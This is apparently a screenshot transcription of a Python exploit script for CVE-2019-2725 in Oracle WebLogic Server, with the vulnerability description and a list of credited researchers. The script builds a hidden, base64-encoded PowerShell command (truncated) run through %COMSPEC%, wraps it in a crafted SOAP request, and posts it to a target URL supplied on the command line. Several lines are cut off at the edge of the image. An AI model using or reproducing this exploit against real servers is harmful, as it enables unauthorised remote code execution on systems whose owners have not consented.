 File Edit View Help 46780.py - ...\Administrator\Desktop
46780.py
拖拽上传
24 __description__ = """
25 Vulnerability in the Oracle WebLogic Server component of Oracle Fusion Middleware (subcomponent: Web Services). Supported versions that are affected are 10.3.6.0.0 and 12.1.3.0.0. Easi
26
27 CREDIT STATEMENT:
28 The following people or organizations reported security vulnerabilities addressed by this Security Alert to Oracle:
29
30 Badcode of Knownsec 404 Team: CVE-2019-2725
31 Hongwei Pan of Minsheng Banking Corp.: CVE-2019-2725
32 Liao Xinxi of NSFOCUS Security Team: CVE-2019-2725
33 Lin Zheng of Minsheng Banking Corp.: CVE-2019-2725
34 Song Keya of Minsheng Banking Corp.: CVE-2019-2725
35 Tianlei Li of Minsheng Banking Corp.: CVE-2019-2725
36 ZengShuai Hao: CVE-2019-2725
37 Zhiyi Zhang of 360 ESG Codesafe Team: CVE-2019-2725
38
39 """
40
41 import ...
43
44 print "Exploit Written by Avinash Kumar Thapa"
45
46
47 exploit = "%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAkAGUAbgB2ADoAdwBpAG4AZABpAHIAKwAnAF
48 url =  sys.argv[1]
49
50 request_headers = {"Accept-Encoding": "gzip, deflate", "Accept": "*/*", "Accept-Language": "en", "User-Agent": "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5
51 data="<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\" xmlns:wsa=\"http://www.w3.org/2005/08/addressing\" xmlns:asy=\"http://www.bea.com/async/AsyncRespons
52 response = requests.post(url, headers=request_headers, data=data)
53 print "status_code:%s" % str(response.status_code)
54 print(response)
48:19 CRLF UTF-8 Autosave: off